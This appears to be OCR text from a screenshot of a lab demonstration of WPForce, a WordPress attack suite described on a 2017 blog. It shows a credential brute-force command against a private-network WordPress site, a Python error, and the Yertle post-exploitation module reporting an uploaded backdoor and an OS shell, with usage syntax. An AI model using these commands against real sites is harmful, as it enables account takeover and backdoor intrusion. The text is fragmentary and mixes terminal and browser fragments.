 root@blackarch:~/Desktop/WPForce
PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
File "wpforce.py", line 165, in PasswordAttempt
if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
^Z0% Percent Completeete
[5]+  Stopped                 python2 wpforce.py -i usr.txt -w pass.txt -u "http
://192.168.43.207/wordpress"
[ blackarch WPForce ]# ls
README.md  pass.txt  reverse.zip  shell.zip  usr.txt  wpforce.py  yertle.py
[ blackarch WPForce ]# python yertle.py -u zanyar -p password -t http://192.168.
43.207/wordpress -i
Yertle
~n00py~
Post-exploitation Module for Wordpress
Backdoor uploaded!
Upload Directory: nkgqdao
os-shell>
WPForce - Wordpress Attack Suite - Mozilla Firefox
ZANYAR MATRIX – Just a...
WPForce - Wordpress...
www.zanyarmatrix.com/2017/04/wpforce-wordpress-attack-suite.html
Search
ABP
ZANYAR MATRIX
SEARCH
Determines the user-agent
--debug This option is used for determining issues with the
script.
yertle.py -u "[username]" -p "[password]" -t "http://www.[website].com" -i
Yertle
1
WPForce - Wordpress Attack Suite - Mozilla Firefox
root@blackarch:~/Desktop/WPForce
Thu Apr 20 08:49:34 2017